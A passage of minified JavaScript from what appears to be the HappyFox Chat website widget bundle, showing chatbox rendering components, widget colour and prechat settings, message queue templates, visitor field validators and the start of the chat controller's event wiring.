fadeInUp-a-little"),this.props.widget.isWidgetSizeXl()&&(e+=" xl"),e},render:function(){return n.createElement("div",{ref:"chatbox",className:this.getChatBoxClass()},n.createElement(o,{config:this.props.config,visitor:this.props.visitor,state:this.props.state,widget:this.props.widget,chattingAgents:this.props.chattingAgents,agentAvailability:this.props.agentAvailability,departments:this.props.departments,proactiveRequest:this.props.proactiveRequest,triggeredChat:this.props.triggeredChat}),n.createElement("div",{className:"chatbox-main-content"},"offline"===this.props.state.get("network")&&n.createElement(m,{widget:this.props.widget}),"prechat"===this.props.state.get("form")&&n.createElement(v,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,prechatFields:this.props.prechatFields,page:this.props.page}),"inprogress_prechat"===this.props.state.get("form")&&n.createElement(C,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,prechatFields:this.props.prechatFields,page:this.props.page}),"offline"===this.props.state.get("form")&&n.createElement(M,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,offlinePrechatFields:this.props.offlinePrechatFields,page:this.props.page}),"offline_message_sent"===this.props.state.get("form")&&n.createElement(p,{config:this.props.config,widget:this.props.widget,page:this.props.page}),"conversation"===this.props.state.get("form")&&n.createElement(b,{config:this.props.config,messages:this.props.messages,state:this.props.state,feature:this.props.feature,visitor:this.props.visitor,widget:this.props.widget,departments:this.props.departments,agentAvailability:this.props.agentAvailability,attachment:this.props.attachment,allAgents:this.props.allAgents,chattingAgents:this.props.chattingAgents,page:this.props.page,quickReply:this.props.quickReply,agentPromptBubble:this.props.agentPromptBubble,actionSheet:this.props.actionSheet,autcompleteOptions:this.props.autcompleteOptions}),this.props.form.hasForm()&&n.createElement(w,{widget:this.props.widget,form:this.props.form}),"rating"===this.props.state.get("form")&&n.createElement(d,{visitor:this.props.visitor,config:this.props.config,widget:this.props.widget,chattingAgents:this.props.chattingAgents,page:this.props.page,state:this.props.state}),"rating_sent"===this.props.state.get("form")&&n.createElement(u,{config:this.props.config,widget:this.props.widget}),"email_subscription"===this.props.state.get("form")&&n.createElement(E,{apps:this.props.apps,visitor:this.props.visitor,widget:this.props.widget,state:this.props.state}),"email_subscription_sent"===this.props.state.get("form")&&n.createElement(y,{config:this.props.config,widget:this.props.widget}),n.createElement(S,{in:"confirm_end"===this.props.state.get("dialog_box"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(g,{config:this.props.config,widget:this.props.widget,inPositionTop:"50%"})),n.createElement(S,{in:"email_chat"===this.props.state.get("dialog_box"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(a,{config:this.props.config,visitor:this.props.visitor,widget:this.props.widget,state:this.props.state,inPositionTop:"50%"})),n.createElement(S,{in:"attach_files"===this.props.state.get("dialog_box"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(r,{config:this.props.config,visitor:this.props.visitor,widget:this.props.widget,attachment:this.props.attachment})),n.createElement(S,{in:this.props.state.get("showAttachmentProgressBar"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(l,{state:this.props.state,config:this.props.config,visitor:this.props.visitor,widget:this.props.widget,attachment:this.props.attachment})),"chat_email_sent"===this.props.state.get("dialog_box")&&n.createElement(c,{config:this.props.config,widget:this.props.widget,page:this.props.page}),n.createElement(S,{in:"add_info"===this.props.state.get("viewOnTopOfConversation"),classNames:"slideUp",timeout:200,unmountOnExit:!0},n.createElement(h,{config:this.props.config,state:this.props.state,visitor:this.props.visitor,widget:this.props.widget,agentAvailability:this.props.agentAvailability,geo:this.props.geo})),n.createElement(S,{in:"request_info"===this.props.state.get("viewOnTopOfConversation"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(f,{config:this.props.config,state:this.props.state,visitor:this.props.visitor,widget:this.props.widget,agentAvailability:this.props.agentAvailability}))))}});e.exports=_},PrIo:function(e,t,i){var n=i("clIx"),s=i("uY6S"),o=i("3499"),a=(i("FrMp"),i("tnYR"),i("zeuY")),r=n.Model.extend({defaults:{hasForm:!1,type:void 0},initialize:function(){this.listenTo(a,"created_stores",this.onCreatedStoresEvent)},onCreatedStoresEvent:function(e){this.chatController=e,this.attachDataEvents()},attachDataEvents:function(){},setForm:function(e){s.isObject(e)&&e.type&&(this.dropForm(),e.hasForm=!0,e.fields=new o(e.fields),this.set(e))},clearToDefaults:function(){return this.clear().set(this.defaults)},dropForm:function(){return this.clearToDefaults()},hasForm:function(){return!0===this.get("hasForm")}});e.exports=r},Q6FD:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/bd4994974bf4478950fcf4838fbc6ce1.svg"},RRIH:function(e,t,i){var n=i("uY6S"),s=i("clIx"),o=i("C/lX"),a=i("DKRB"),r=i("FrMp"),l=i("xN37"),c=s.Collection.extend({model:l,queueMessageData:{messageTemplate:void 0,values:{visitorName:void 0,visitorWaitTime:void 0}},queueMessageValuesMapping:{0:"visitorName",1:"visitorWaitTimeInSeconds"},initialize:function(e,t){t||(t={}),this.widgetModel=t.widgetModel,this.visitorModel=t.visitorModel,this.findRecentTranslatedMessages(),this.listenTo(this,"add",this.onModelAdd),this.listenTo(this,"remove",this.onModelRemove),this.listenTo(this,"reset",this.onReset),this.listenTo(this,"change:hasTranslatedText",this.onHasTranslatedTextChange)},onModelAdd:function(e){this.updateRecentTranslatedMessage(e),this.updateLastMessage()},onModelRemove:function(){this.updateLastMessage()},onReset:function(){this.updateLastMessage()},onHasTranslatedTextChange:function(e){this.updateRecentTranslatedMessage(e)},addFirstMessage:function(){this.addChatWelcomeMessage()},removeFirstMessageIfAlone:function(){this.hasOnlyFirstMessage()&&this.removeFirstMessage()},removeFirstMessage:function(){var e=this.getFirstMessage();e&&this.remove(e)},hasOnlyFirstMessage:function(){var e=!1;return 1===this.length&&this.getFirstMessage()&&(e=!0),e},getFirstMessage:function(){return this.findWhere({agentId:"first_message"})},addChatWelcomeMessage:function(){var e,t,i=this.processChatWelcomeMessageTemplate();return i&&(e=a.s4(),t=this.add({id:e,messageId:e,by:"agent",agentId:"first_message",name:"System",messageType:"",text:i,sentAt:(new Date).getTime()}),this.addWelcomeQuickReply(e)),t},addWelcomeQuickReply:function(e){var t=r.chatController,i=t.widgetModel,n=t.quickReplyModel;i.hasWelcomeQuickReply()&&(quickReplyObj=i.getWelcomeQuickReply(),quickReplyObj.for=e,n.setQuickReply(quickReplyObj,{skipCheck:!0}))},processChatWelcomeMessageTemplate:function(){var e=this.widgetModel.get("text"),t="object"==typeof e&&e.firstMessage;if(t)return t.replace(/{visitorName}/g,this.visitorModel.get("name")||"")},addSystemMessage:function(e){var t,i;return r.chatController.stateModel.isBotMode()||n.isObject(e)&&!n.isEmpty(e)&&(i=a.s4(),e.by="system",n.defaults(e,{id:i,messageId:i,sentAt:(new Date).getTime()}),t=this.add(e)),t},addQueueMessage:function(){var e=this.processQueueMessageTemplate();e&&this.add({id:a.s4(),by:"agent",agentId:"queue_message",name:"System",messageType:"",text:e,sentAt:(new Date).getTime()})},processQueueMessageTemplate:function(){var e;if(this.queueMessageData&&(e=this.getQueueWelcomeMessageTemplate()))return(e=e.replace(/{visitorName}/g,this.getVisitorName())).replace(/{visitorWaitTime}/g,this.getQueueWaitingTime())},parseAndSetQueueMessageData:function(e){return this.queueMessageData=this.parseQueueMessageData(e)},parseQueueMessageData:function(e){var t,i,n,s=e.message_values,o={messageTemplate:void 0,values:{}};for(t in o.messageTemplate=e.welcome_message,s)i=this.queueMessageValuesMapping[t],n=s[t],i&&(o.values[i]=n);return o},getQueueWelcomeMessageTemplate:function(){return this.queueMessageData.messageTemplate||this.widgetModel.get("routing").queueWelcomeMessage||"Hey {visitorName}, All our agents are busy at the moment. You will be attended in {visitorWaitTime}."},getVisitorName:function(){return this.queueMessageData.values.visitorName||this.visitorModel.get("name")||""},getQueueWaitingTime:function(){return this.parseQueueWaitingTime(this.queueMessageData.values.visitorWaitTimeInSeconds)||"some time"},parseQueueWaitingTime:function(e){return"number"==typeof e||(e=parseInt(e)),!isNaN(e)&&o.duration(e,"seconds").humanize()},updateRecentTranslatedMessage:function(e){if(e.get("hasTranslatedText"))switch(e.get("by")){case"visitor":this.recentTranslatedVisitorMessage&&this.recentTranslatedVisitorMessage.unset("isRecentTranslatedMessage"),this.recentTranslatedVisitorMessage=e,e.set("isRecentTranslatedMessage",!0);break;case"agent":this.recentTranslatedAgentMessage&&this.recentTranslatedAgentMessage.unset("isRecentTranslatedMessage"),this.recentTranslatedAgentMessage=e,e.set("isRecentTranslatedMessage",!0)}},findRecentTranslatedMessages:function(){this.findRecentTranslatedVisitorMessages(),this.findRecentTranslatedAgentMessage()},findRecentTranslatedVisitorMessages:function(){var e=this._findRecentTranslatedMessage("visitor");return this.recentTranslatedVisitorMessage!=e&&(this.recentTranslatedVisitorMessage&&this.recentTranslatedVisitorMessage.unset("isRecentTranslatedMessage"),e&&(this.recentTranslatedVisitorMessage=e,e.set("isRecentTranslatedMessage",!0))),this.recentTranslatedVisitorMessage},findRecentTranslatedAgentMessage:function(){var e=this._findRecentTranslatedMessage("agent");return this.recentTranslatedAgentMessage!=e&&(this.recentTranslatedAgentMessage&&this.recentTranslatedAgentMessage.unset("isRecentTranslatedMessage"),e&&(this.recentTranslatedAgentMessage=e,e.set("isRecentTranslatedMessage",!0))),this.recentTranslatedAgentMessage},_findRecentTranslatedMessage:function(e){var t,i,n,s=this.models;for(t=s.length-1;t>=0;t--)if((i=s[t]).get("by")===e&&i.get("hasTranslatedText")){n=i;break}return n},updateLastMessage:function(){return this.lastMessageModel=this.findLastMessage()},findLastMessage:function(){var e,t,i;for(i=this.length;i>=0;i--)if((t=this.at(i))&&n.includes(["agent","visitor"],t.get("by"))){e=t;break}return e},isLastMessage:function(e){return this.lastMessageModel==e}});e.exports=c},S38b:function(e,t,i){(function($){var t=i("clIx"),n=i("uY6S"),s=i("QnGl").default,o=i("2kmL"),a=i("tnYR"),r=i("HrzI"),l=t.Model.extend({defaults:{showBadge:!0,showBadgeOnLoad:!0,text:{},colors:{},departments:[],prechat:{enabled:!0,name:{enabled:!0,optional:!1},email:{enabled:!0,optional:!1},phoneNumber:{enabled:!1,optional:!0},department:{enabled:!1}}},WIDGET_SIZE:{M:"m",XL:"xl"},initialize:function(e,t){t||(t={}),n.bindAll(this,"attachDataEvents","onChange"),this.departmentCollection=t.departmentCollection,this.routingModel=t.routingModel,this.attachDataEvents()},attachDataEvents:function(){this.on("change",this.onChange)},onChange:function(){this.setColors(),this.setColorStyles(),this.initTranslation(),this.setDepartments(),this.setRouting()},setWidget:function(e){this.set(e),this.validateWelcomeQuickReply()||this.unsetWelcomeQuickReply()},setDepartments:function(){var e=this.get("departments");e&&e.length>0&&this.departmentCollection.setDepartments(e)},setColors:function(){var e,t,i={},n=this.get("appearance");"object"==typeof n&&(e=this.getPrimaryColor(),t=this.hexToRgb(e),i.primaryColor="#"+e,i.secondaryColor="#"+n.secondaryColor,i.quickReply=this.getQuickReplyColors(),i.brighterPrimaryColor=this.colorLuminance(n.primaryColor,.2),i.lighterPrimaryColor=this.colorLuminance(n.primaryColor,.1),i.lightestPrimaryColor=this.getRgba(t.r,t.g,t.b,.3),this.attributes.colors=i)},getQuickReplyColors:function(){var e={},t=this.get("appearance");return t&&t.quickReply&&(t.quickReply.pillColor&&(e.pillColor="#"+t.quickReply.pillColor),t.quickReply.pillBgColor&&(e.pillBgColor="#"+t.quickReply.pillBgColor),t.quickReply.pillBorderColor&&(e.pillBorderColor="#"+t.quickReply.pillBorderColor),t.quickReply.hoverPillColor&&(e.hoverPillColor="#"+t.quickReply.hoverPillColor),t.quickReply.hoverPillBgColor&&(e.hoverPillBgColor="#"+t.quickReply.hoverPillBgColor),t.quickReply.hoverPillBorderColor&&(e.hoverPillBorderColor="#"+t.quickReply.hoverPillBorderColor)),e},getRgba:function(e,t,i,n){return"rgba("+e+","+t+","+i+","+n+")"},setColorStyles:function(){var e=this.attributes.colors,t={};t.fg=r.setFgColor(e.secondaryColor),t.bg=r.setBgColor(e.primaryColor),t.bgFg=r.setColor(e.primaryColor,e.secondaryColor),t.bgFgInverse=r.setColor(e.secondaryColor,e.primaryColor),this.attributes.colorStyles=t},setRouting:function(){var e=this.get("routing");return e&&this.routingModel.set(e)},colorLuminance:function(e,t){for((e=String(e).replace(/[^0-9a-f]/gi,"")).length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0,this.rgb="#",this.i=0;this.i<3;this.i++)this.colorVal=parseInt(e.substr(2*this.i,2),16),this.colorVal=Math.round(Math.min(Math.max(0,this.colorVal+this.colorVal*t),255)).toString(16),this.rgb+=("00"+this.colorVal).substr(this.colorVal.length);return this.rgb},hexToRgb:function(e){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null},initTranslation:function(){var e,t=$.Deferred(),i=this.get("language"),n=this.get("translation"),r=this;return"string"==typeof i?(e={},"en"!==this.attributes.language&&(e.en={},e.en.translation=o.translation),e[i]={},e[i].translation=n,this.i18next={},s.init({lng:i,resources:e,fallbackLng:"en",returnEmptyString:!1,load:"currentOnly"},(function(e,i){e?(a.error("Failed to setup i18next. Error:",e,s),t.reject()):(r.i18next.t=i,t.resolve())}))):t.reject(),t.promise()},isAvailable:function(){return this.get("available")||!1},isPrechatEnabled:function(){var e=!1,t=Share.chatController.stateModel;return this.isOverallPrechatFieldEnabled()&&(e=!0,t.isBotMode()&&(e=this.isPrechatEnabledInBotMode())),e},isOverallPrechatFieldEnabled:function(){return!!this.get("prechat").enabled},isPrechatEnabledInBotMode:function(){return!!this.get("prechat").enabledInBotMode},isPrechatNameEnabled:function(){return!!this.get("prechat").name.enabled},isPrechatEmailEnabled:function(){return!!this.get("prechat").email.enabled},isPrechatPhoneNumberEnabled:function(){return!!this.get("prechat").phoneNumber.enabled},isPrechatDepartmentEnabled:function(){return!!this.get("prechat").department.enabled},isPrechatNameOptional:function(){return this.get("prechat").name.optional||!1},isPrechatEmailOptional:function(){return this.get("prechat").email.optional||!1},isPrechatPhoneNumberOptional:function(){return this.get("prechat").phoneNumber.optional||!1},isOfflineNameEnabled:function(){return!0},isOfflineEmailEnabled:function(){return!0},isOfflinePhoneNumberEnabled:function(){return this.get("offline").phoneNumber.enabled},isOfflineNameOptional:function(){return!1},isOfflineEmailOptional:function(){return!1},isOfflinePhoneNumberOptional:function(){return!1},isVisitorConsentEnabled:function(){var e=this.get("prechat");return n.get(e,"visitorConsent.enabled",!1)},getWidgetSize:function(){var e,t=this.WIDGET_SIZE.M,i=this.get("sdkAppearanceWidgetSize");return i?t=i:(e=this.get("appearance")||{}).widgetSize&&(t=e.widgetSize),t},isWidgetSizeM:function(){return this.getWidgetSize()===this.WIDGET_SIZE.M},isWidgetSizeXl:function(){return this.getWidgetSize()===this.WIDGET_SIZE.XL},getPrimaryColor:function(){var e=this.get("sdkAppearancePrimaryColor");return e||(this.get("appearance")||{}).primaryColor},hasWelcomeQuickReply:function(){var e=Share.chatController.stateModel,t=(this.get("text")||{}).welcomeQuickReply;return n.isObject(t)&&n.isString(t.type)&&n.isArray(t.replies)&&e.isBotMode()},getWelcomeQuickReply:function(){return(this.get("text")||{}).welcomeQuickReply},unsetWelcomeQuickReply:function(){var e=this.get("text")||{};delete e.welcomeQuickReply,this.set("text",e)},validateWelcomeQuickReply:function(){var e=Share.chatController.quickReplyModel,t=(this.get("text")||{}).welcomeQuickReply;return e.validateQuickReply(t)}});e.exports=l}).call(this,i("GaOt"))},URka:function(e,t,i){var n=i("uY6S"),s=i("E7QV"),o=i("+T8h"),a={GENERIC_PHONE_REGEXP:/([0-9\s\-]{7,})(?:\s*(?:#|x\.?|ext\.?|extension)\s*(\d+))?$/,EMAIL_REGEXP:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,RTL_REGEXP:/[\u0590-\u07FF\u200F\u202B\u202E\uFB1D-\uFDFD\uFE70-\uFEFC]/,VISITOR_NAME_MAX_LENGTH:100,EMAIL_MAX_LENGTH:100,PHONENUMBER_MAX_LENGTH:100,OFFLINE_MESSAGE_MAX_LENGTH:1e3,visitorName:function(e){var t,i=!0;return e?e.length>this.VISITOR_NAME_MAX_LENGTH?(i=!1,t="length_exceeded"):this.hasScript(e)&&(i=!1,t="has_script"):(i=!1,t="empty"),{isValid:i,type:t}},email:function(e){var t,i=!0;return e?e.length>this.EMAIL_MAX_LENGTH?(i=!1,t="length_exceeded"):this.hasScript(e)?(i=!1,t="has_script"):this.EMAIL_REGEXP.test(e)||(i=!1,t="invalid_email"):(i=!1,t="empty"),{isValid:i,type:t}},genericPhoneNumber:function(e){return!e.match(this.SCRIPT_REGEX)&&this.GENERIC_PHONE_REGEXP.test(e)},phoneNumber:function(e){var t,i=!0;return e?e.length>this.PHONENUMBER_MAX_LENGTH?(i=!1,t="length_exceeded"):this.hasScript(e)?(i=!1,t="has_script"):s.isValidPhoneNumber(e)||(i=!1,t="invalid_phonenumber"):(i=!1,t="empty"),{isValid:i,type:t}},offlineMessage:function(e){var t,i=!0;return e?e.length>this.OFFLINE_MESSAGE_MAX_LENGTH?(i=!1,t="length_exceeded"):this.RTL_REGEXP.test(e)&&(i=!1,t="has_rtl"):(i=!1,t="empty"),{isValid:i,type:t}}};n.extend(a,o),e.exports=a},Uezb:function(e,t,i){var n=i("ZA1j"),s=n.createClass({displayName:"OfflineBannerComponent",name:"offline_banner",mixins:[],render:function(){return n.createElement("div",{className:"offline-banner"},n.createElement("span",null,this.props.widget.i18next.t("label.offlineBanner")))}});e.exports=s},UidL:function(e,t,i){var $=i("GaOt"),n=i("uY6S"),s=i("clIx"),o=i("d6ms"),a=i("Al/r"),r=s.Collection.extend({model:a,search:function(e,t){var i;t||(t={}),n.isNumber(t.limit)||(t.limit=4);var s=$.Deferred();return t.autoCompleteList?(i=this.searchInClient(t.autoCompleteList,e,t.limit),this.set(i),s.resolve(i)):t.searchUrl?s=this.searchFromServer(t.searchUrl,e):s.resolve(),s.promise()},searchInClient:function(e,t,i){var s=[],a=0;return n.isString(t)&&(n.forEach(e,(function(e){n.isString(e.value)&&(a=o(e.value,t))&&s.push({option:e,score:a})})),s=n.orderBy(s,["score"],["desc"]),s=n.map(s,"option"),s=n.slice(s,0,i)),s},searchFromServer:function(e,t){return options||(options={}),options.url=this.getSearchUrl(e,t),this.fetch(options)},getSearchUrl:function(e,t){var i;return i={keyword:t},Object.keys(i).length&&(paramString=$.param(i),e+="?"+paramString),e},validateValue:function(e,t){t||(t={});var i=$.Deferred();return t.autoCompleteList?(isValid=this.validateValueInClient(t.autoCompleteList,e),i.resolve({isValid:isValid})):t.searchUrl?i=this.validateValueFromServer(t.validateUrl,e):i.resolve(),i.promise()},validateValueInClient:function(e,t){return!!n.find(e,{value:t})},validateValueFromServer:function(e,t){return $.ajax({url:e,method:"post",contentType:"application/json",json:!0,data:JSON.stringify({value:t})})},clear:function(){this.reset()}});e.exports=r},V3Bw:function(e,t,i){var n=i("ZA1j"),s=i("k+Fz"),o=i("zeuY"),a=i("Aeo+"),r=i("edsG"),l=(i("aqL7"),i("DKRB")),c=i("1wLG"),h=n.createClass({displayName:"ProactiveChatComponent",name:"proactive_chat_badge",getInitialState:function(){return{}},componentDidUpdate:function(){o.emit(this.name+":resize")},onProactiveBubbleCloseClick:function(e){e.stopPropagation(),o.emit(this.name+":click:proactive_bubble_close",e)},getRecentAgent:function(){return this.props.chattingAgents.at(this.props.chattingAgents.length-1)},getIcon:function(){var e,t=c,i=this.getRecentAgent();return i?t=i.get("profile_image")||c:(e=this.props.proactiveRequest.get("agent_profile_image"))&&(t=e),t},getBadgeImageClass:function(){var e=this.getRecentAgent(),t="fit m-auto";return e?e.get("profile_image")&&(t+=" circle"):this.props.proactiveRequest.get("agent_profile_image")&&(t+=" circle"),t},onReplyAreaKeyDown:function(e){13!==(x=e.which||e.keyCode)||e.shiftKey||(this.sendMessage(),e.preventDefault())},sendMessage:function(){var e=this.refs.replyArea.getTextareaDOMNode(),t="string"==typeof e.value&&e.value.trim();t&&(o.emit(this.name+":sends_message:visitor",{id:l.s4(),text:t,by:"visitor",messageType:""}),e.value="")},onReplySendMessage:function(){this.sendMessage()},render:function(){return n.createElement("div",{className:"proactive-chat animated fadeInUp"},n.createElement("div",{className:"proactive-chat-in"},n.createElement("div",{className:"titlebar in-proactive-chat clearfix center",style:this.props.widget.get("colorStyles").bgFg},n.createElement("div",{className:"proactive-chat-avatar-container mb2"},n.createElement("div",{className:"badge-image proactive-avatar",style:this.props.widget.get("colorStyles").bg},n.createElement("img",{className:this.getBadgeImageClass(),src:this.getIcon()}))),n.createElement("div",{className:"titlebar-content text-break"},n.createElement(s,null,this.props.proactiveRequest.get("text"))),n.createElement("div",{className:"titlebar-icon-container"},n.createElement(r,{name:"close-icon",className:"icon titlebar-icon titlebar-close-icon",onClick:this.onProactiveBubbleCloseClick,title:"Close"}))),n.createElement("div",{className:"proactive-chat-reply-container clearfix"},n.createElement("div",{className:"reply-send",onClick:this.onReplySendMessage,title:"Send"},n.createElement(r,{name:"send-icon",className:"icon"})),n.createElement("div",{className:"reply-textarea-container"},n.createElement(a,{ref:"replyArea",className:"reply-textarea proactive-chat-reply-textarea",name:"reply",rows:"1",placeholder:this.props.widget.i18next.t("label.triggeredChatReplyAreaPlaceholder"),onKeyDown:this.onReplyAreaKeyDown})))))}});e.exports=h},VjMZ:function(e,t,i){i("clIx");var n=i("7Eri"),s=i("uY6S"),$=i("GaOt"),o=($=i("kMwp")($),i("tnYR")),a=(i("FrMp"),i("DKRB")),r=i("1d4J"),l=i("WIhw"),c=i("zeuY"),h=i("URka"),d=i("rGQ6"),u=i("Av4d").hfc,p=i("qDZm"),g=i("W76V"),m=i("wJfz"),f=i("lfQ2"),v=i("HPGU"),C=i("bjDT"),b=i("uOOk"),E=i("S38b"),y=i("Ex1P"),M=i("LTOp"),S=(i("bCkD"),i("2m0K")),w=i("eVcO"),_=i("r69E"),T=i("uS4I"),A=(i("OgEi"),i("zWrr")),N=i("yCtS"),x=i("vQeZ"),I=i("rfko"),k=i("Ap+n"),R=i("v3Ub"),O=i("RRIH"),P=i("7hc+"),D=i("XcmO"),F=i("qwri"),V=i("EHwB"),B=i("k6wg"),L=i("6CIL"),U=i("UidL");QuickReplyModel=i("VwQt"),AgentPromptBubbleModel=i("g01J"),ActionSheetModel=i("F8LX"),FormModel=i("PrIo"),ChatAPI=i("cBcn"),ViewController=i("9vDC"),VisitorInfoAPI=i("F6e0"),ReactHandler=i("eShL");var j=i("cQpL"),q=n.extend({$el:$(".main-container"),CHECK_NOTIFICATION_THROTTLE_TIMEOUT:1e3,PAGE_HISTORY_LIMIT:10,ENUM:{ENGAGE_CHAT_METADATA:"engage_chat",TRIGGERED_CHAT_METADATA:"triggered_chat",CONVERSATION_ID_METADATA:"conversationId",VISITOR_ADDED_ATTACHMENT:"VisitorAddedAttachment",AGENT_ADDED_ATTACHMENT:"AgentAddedAttachment",AGENT_REQUESTED_VINFO:"AgentRequestedVisitorInfo",VISITOR_DECLINED_ADDINFO:"VisitorDeclinedAddInfo",AGENT_STARTED_TRANSLATING:"AgentStartedTransalting",AGENT_STOPPED_TRANSLATING:"AgentStoppedTranslating",VISITOR_INITIAL_PRECHAT_FIELDS:"VisitorInitialPrechatFields",VISITOR_UPDATED_PRECHAT_FIELDS:"VisitorUpdatedPrechatFields",AGENT_UPDATED_PRECHAT_FIELDS:"AgentUpdatedPrechatFields",BOT_QUICK_REPLY:"BotQuickReply",AGENT_AUTO_COMPLETE_INPUT:"AgentAutoCompleteInput",ACTION_SHEET:"ActionSheet",ACTION_SHEET_RESPONSE:"ActionSheet:Response",FORM:"Form",FORM_RESPONSE:"Form:Response",PRECHAT_FORM:"PrechatForm",PRECHAT_FORM_RESPONSE:"PrechatForm:Response",AGENT_TEXTAREA_PROMPT:"AgentTextareaPrompt",JABRA_RMA_FORM:"JabraRmaForm",JABRA_RMA_FORM_RESPONSE:"JabraRmaForm:Response",JABRA_RMA_FORM_SUBMISSION:"JabraRmaForm:Submission",LIVE:"production",STAGING:"staging",DEV:"development"},chatAPIEvents:{"connect:chat_api":"onChatAPIConnect","network:online":"onChatAPIOnline","network:offline":"onChatAPIOffline","not_exist:selected_department":"onIfSelectedDepartmentNotExist","accept:proactive_request":"onProactiveRequestAccept","accept:trigged_chat":"onTriggeredChatAccept","notification:VisitorSentMessage":"onVisitorMessage","notification:VisitorSentTranslatedMessage":"onVisitorSentTranslatedMessage","notification:AgentSentMessage":"onAgentMessage","notification:AgentSentTranslatedMessage":"onAgentSentTranslatedMessage","notification:AgentJoined":"onAgentJoined","notification:AgentIsTyping":"onAgentIsTyping","notification:Deactivated":"onDeactivated","notification:AgentLeft":"onAgentLeft","notification:AgentAvailability":"onAgentAvailability","notification:AgentAvailabilityInDepartment":"onAgentAvailabilityInDepartment","notification:ProfileBecameAvailable":"onProfileBecameAvailable","notification:ProfileBecameUnavailable":"onProfileBecameUnavailable","notification:SessionClosed":"onSessionClosed","notification:VisitorDepartmentChanged":"onVisitorDepartmentChanged","notification:AddedToQueue":"onAddedToQueue","notification:RemovedFromQueue":"onRemovedFromQueue","notification:VisitorNameUpdated":"onVisitorNameUpdated","notification:VisitorEmailUpdated":"onVisitorEmailUpdated","notification:VisitorPhoneUpdated":"onVisitorPhoneUpdated","notification:AgentStartedTranslating":"onAgentStartedTranslating","notification:AgentStoppedTranslating":"onAgentStoppedTranslating","resume_notification:AgentMessage":"onResumeAgentMessage","resume_notification:AgentTranslatedMessage":"onResumeAgentTranslatedMessage","resume_notification:AgentSentMessage":"onResumeAgentMessage","resume_notification:VisitorMessage":"onResumeVisitorMessage","resume_notification:VisitorTranslatedMessage":"onResumeVisitorTranslatedMessage","resume_notification:AgentJoined":"onResumeAgentJoined","resume_notification:VisitorBecameInactive":"onResumeVisitorBecameInactive","resume_notification:AgentLeft":"onResumeAgentLeft","resume_notification:VisitorMetadata":"onResumeVisitorMetadata","resume_notification:ChatStatus":"onResumeChatStatus","resume_notification:VisitorDepartmentChanged":"onResumeVisitorDepartmentChanged","resume_notification:AddedToQueue":"onResumeAddedToQueue","resume_notification:RemovedFromQueue":"onResumeRemovedFromQueue","resume_notification:StartedTranslating":"onResumeStartedTranslating","resume_notification:StoppedTranslating":"onResumeStoppedTranslating"},storeEvents:{"agentAvailabilityModel change:available":"onAgentAvailabilityChange","widgetModel change:available":"onProfileAvailabilityChange","messageCollection add":"onMessageAdd","messageCollection remove":"onMessageRemove","messageCollection reset":"onMessageReset","messageCollection change:isSeen":"onMessageIsSeenChange","triggeredChatCollection satisfied:condition":"onTriggeredChatConditionSatisfied","departmentCollection change:available change:busy":"onDepartmentAvailabilityChange","visitorModel change:accessToken":"onVisitorAccessTokenChange","visitorModel change:sessionToken":"onSessionTokenChange","visitorModel change:notificationReceivedCount":"onNotificationCountChange","visitorModel change:visitorId":"onVisitorIdChange"},_sdkLoadExcecutionDeferred:new $.Deferred,_widgetLoadDeferred:new $.Deferred,initialize:function(e){e||(e={}),this.throttledCheckNotification=s.throttle(this.checkNotification,this.CHECK_NOTIFICATION_THROTTLE_TIMEOUT),this.findElements(),this.createStores(),this.createControllers(),this.attachEvents()},create:function(e){return this._create(e)},findElements:function(){},attachEvents:function(){this.listenToStoreEvents(),this.listenToChatAPIEvents(),this.visitorInfoAPI.on("notification:CreateSession",this.onInfoCreateSession,this)},listenToChatAPIEvents:function(){var e=this;s.each(this.chatAPIEvents,(function(t,i){e.chatAPI.on(i,e[t],e)}))},listenToStoreEvents:function(){var e=this;s.each(this.storeEvents,(function(t,i){var n=i.split(" "),s=n[0],o=n.slice(1).join(" ");e[s].on(o,e[t],e)}))},createStores:function(){this.configModel=new g,this.pageModel=new f,this.geoModel=new v,this.featureModel=new C,this.stateModel=new y,this.visitorModel=new b,this.currentConversationModel=new w,this.attachmentModel=new _,this.routingModel=new A,this.triggeredChatModel=new N,this.appCollection=new k,this.departmentCollection=new V,this.agentAvailabilityModel=new M(void 0,{chatController:this}),this.proactiveRequestModel=new S(void 0,{agentAvailabilityModel:this.agentAvailabilityModel}),this.quickReplyModel=new QuickReplyModel,this.agentPromptBubbleModel=new AgentPromptBubbleModel,this.actionSheetModel=new ActionSheetModel,this.formModel=new FormModel,this.triggeredChatCollection=new D(void 0,{pageModel:this.pageModel,visitorModel:this.visitorModel}),this.customFieldCollection=new F,this.prechatFieldCollection=new L,this.widgetModel=new E(void 0,{routingModel:this.routingModel,departmentCollection:this.departmentCollection}),this.pingModel=new m(void 0,{chatController:this,configModel:this.configModel,pageModel:this.pageModel,widgetModel:this.widgetModel,geoModel:this.geoModel,featureModel:this.featureModel,visitorModel:this.visitorModel,routingModel:this.routingModel,appCollection:this.appCollection,triggeredChatCollection:this.triggeredChatCollection,customFieldCollection:this.customFieldCollection,departmentCollection:this.departmentCollection,prechatFieldCollection:this.prechatFieldCollection}),this.messageCollection=new O(void 0,{widgetModel:this.widgetModel,visitorModel:this.visitorModel}),this.allAgentCollection=new R(void 0,{}),this.chattingAgentCollection=new R(void 0,{allAgentCollection:this.allAgentCollection}),this.departmentAgentAvailabilityCollection=new B,this.autcompleteOptionCollection=new U,this.visitorInfoPropertiesModel=new 